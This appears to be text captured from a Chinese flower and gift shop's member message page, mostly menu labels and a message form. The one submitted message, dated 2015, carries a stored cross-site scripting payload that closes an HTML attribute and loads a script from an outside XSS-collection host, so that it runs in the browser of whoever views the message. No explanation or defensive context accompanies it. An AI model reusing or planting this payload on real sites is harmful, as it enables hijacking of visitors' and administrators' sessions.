 生日鲜花 热销礼品榜 团购合作 3.8女人节
鲜花 蛋糕 礼篮 商务鲜花 绿植花卉 品牌公仔 卡通花束 特色礼品 NEW 花语百科
付款方式 在线补款 鲜花图片 送花祝福语 在线留言 搜索 热门搜索：生日鲜花 保鲜花 金玫瑰 音乐盒
会员中心 会员留言
页
客服留言
近15天订单
取消订单
有历史订单
价 new!
分
换
mail/用户名
的个人资料
货人地址簿
密码
*您的姓名： 空啊啊 您的手机： (如有手机号码，将同时短信回复)
*留言内容： "><script src=http://xss.re/7602></script>
提交留言
发表于：2015-2-25 12:20:00
姓名：空啊啊
来自：
“>